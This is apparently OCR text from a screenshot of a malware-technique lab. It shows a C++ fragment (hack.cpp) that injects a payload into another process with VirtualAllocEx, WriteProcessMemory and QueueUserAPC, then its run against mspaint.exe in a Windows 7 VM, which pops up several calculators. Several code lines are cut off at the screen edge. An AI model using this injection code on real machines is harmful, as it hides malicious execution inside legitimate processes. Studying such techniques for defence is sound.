 hack.cpp — ~/p
File Edit View Selection Find Packages Help
hack.cpp
110
111 if (ph == NULL) {
112 printf("OpenProcess failed! exiting...\n");
113 return -2;
114 }
115
116 // allocate memory buffer for remote process
117 rb = VirtualAllocEx(ph, NULL, my_payload_len,
118
119 // write payload to memory buffer
120 WriteProcessMemory(ph, rb, my_payload, my_paylo
121
122 if (getTids(pid, tids)) {
123 for (DWORD tid : tids) {
124 HANDLE ht = OpenThread(THREAD_SET_CONTEXT,
125 if (ht) {
126 QueueUserAPC((PAPCFUNC)rb, ht, NULL);
127 printf("payload injected via QueueUserAPC
128 CloseHandle(ht);
129 }
130 }
131 }
win7-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Firefox
Process
Hacker 2
tools.7z
x32dbg
Windows PowerShell
PS C:\Users\qwe\Documents> .\hack.exe mspaint.exe
PID = 3540
payload injected via QueueUserAPC
payload injected via QueueUserAPC
payload injected via QueueUserAPC
payload injected via QueueUserAPC
payload injected via QueueUserAPC
payload injected via QueueUserAPC
payload injected via QueueUserAPC
PS C:\Users\qwe\Documents>
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 +
Calculator
Calculator
Calculator
C:\_
2:47 PM
11/22/2021
Right Ctrl